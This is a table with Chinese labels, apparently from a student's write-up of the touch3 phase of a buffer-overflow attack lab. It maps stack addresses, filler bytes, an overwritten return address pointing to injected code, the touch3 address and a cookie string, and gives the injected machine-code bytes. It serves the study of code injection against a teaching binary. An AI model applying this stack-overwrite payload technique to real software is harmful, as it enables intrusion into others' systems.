 A B C D E F G H
1 0x5563f208 0x00 字符串
2 0x5563f210 0x 33 35 35 32 34 37 61 37
3 1.调用get前 0x5563f208 2.调用get后 0x401851 touch3地址
4 0x5563f200 0x4018c3 返回getbuf 0x5563f1d8 注入汇编的地址
5 0x5563f1f8 0x3333333333333333 任意字符
6 0x5563f1f0 0x3333333333333333
7 0x5563f1e8 0x3333333333333333
8 0x5563f1e0 0x3333333333333333
9 0x5563f1d8 rsp 0x c3 55 63 f2 10 c7 c7 48 注入汇编
10
11 3.getbuf返回后 0x00 字符串 4.调用touch3时 0x00 字符串
12 0x 33 35 35 32 34 37 61 37 rsp 0x 33 35 35 32 34 37 61 37
13 rsp 0x401851 touch3地址 0x401851 touch3地址
14 0x5563f1d8 注入汇编的地址 0x5563f1d8 注入汇编的地址
15 0x3333333333333333 任意字符 0x3333333333333333 任意字符
16 0x3333333333333333 0x3333333333333333
17 0x3333333333333333 0x3333333333333333
18 0x3333333333333333 0x3333333333333333
19 rip 0x c3 55 63 f2 10 c7 c7 48 注入汇编 0x c3 55 63 f2 10 c7 c7 48 注入汇编